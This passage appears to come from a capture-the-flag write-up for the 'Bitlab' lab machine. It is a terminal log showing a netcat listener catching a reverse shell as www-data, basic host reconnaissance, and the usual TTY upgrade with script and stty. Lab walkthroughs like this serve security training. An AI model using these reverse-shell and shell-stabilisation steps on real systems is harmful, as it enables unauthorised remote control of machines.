 192.168.1.15 10.10.14.20 10.10.10.114 - Bitlab
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.114] 51464
bash: cannot set terminal process group (1545): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ whoami
whoami
www-data
www-data@bitlab:/var/www/html/profile$ hostname
hostname
bitlab
www-data@bitlab:/var/www/html/profile$ hostname -I
hostname -I
10.10.10.114 172.19.0.1 172.17.0.1 dead:beef::250:56ff:feb0:8787
www-data@bitlab:/var/www/html/profile$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@bitlab:/var/www/html/profile$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm